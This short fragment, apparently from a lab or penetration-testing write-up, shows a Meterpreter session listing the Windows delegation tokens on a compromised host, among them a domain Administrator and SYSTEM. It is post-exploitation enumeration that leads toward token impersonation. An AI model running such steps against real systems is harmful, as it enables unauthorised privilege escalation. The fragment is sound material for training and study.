 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
MARVEL\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available